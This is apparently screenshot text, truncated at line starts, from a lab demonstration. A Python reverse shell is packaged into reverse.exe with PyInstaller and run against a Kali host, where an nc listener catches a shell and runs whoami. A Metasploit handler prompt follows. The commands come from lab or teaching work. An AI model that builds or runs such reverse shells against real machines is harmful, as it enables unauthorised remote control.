 ngs written to C:\Users\cseroad\Desktop\python\build\reverse\warn-reverse.txt
cross-reference written to C:\Users\cseroad\Desktop\python\build\reverse\xref-reverse.html
ing PYZ
ing PYZ because PYZ-00.toc is non existent
ing PYZ (ZlibArchive) C:\Users\cseroad\Desktop\python\build\reverse\PYZ-00.pyz
ing PYZ (ZlibArchive) C:\Users\cseroad\Desktop\python\build\reverse\PYZ-00.pyz completed successfully.
ing PKG
ing PKG because PKG-00.toc is non existent
ing PKG (CArchive) PKG-00.pkg
ecting Microsoft.VC90.CRT version (9, 0, 21022, 8) -> (9, 0, 30729, 9415)
ing PKG (CArchive) PKG-00.pkg completed successfully.
oader d:\python27\lib\site-packages\PyInstaller\bootloader\Windows-64bit\runw.exe
ing EXE
ing EXE because EXE-00.toc is non existent
ing EXE from EXE-00.toc
ding archive to EXE C:\Users\cseroad\Desktop\python\dist\reverse.exe
ing EXE from EXE-00.toc completed successfully.
\Desktop\python>cd C:\Users\cseroad\Desktop\python\dist
\Desktop\python\dist>reverse.exe 192.168.203.140 4455
^C
root@kali:~# nc -lvp 4455
listening on [any] 4455 ...
192.168.203.1: inverse host lookup failed: Unknown host
connect to [192.168.203.140] from (UNKNOWN) [192.168.203.1] 60924
cmd:whoami
desktop-efrc1n8\cseroad
cmd:
root@kali: ~
编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(multi/handler) > ifconfig
exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> m
inet 192.168.203.140 netmask 255.255.255.0
inet6 fe80::20c:29ff:fe6e:a429 prefixlen 6
ether 00:0c:29:6e:a4:29 txqueuelen 1000 (
RX packets 245694 bytes 363359299 (346.5 M
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 41387 bytes 3262463 (3.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host
loop txqueuelen 1000 (Local Loopback)
RX packets 604 bytes 30476 (29.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 604 bytes 30476 (29.7 KiB)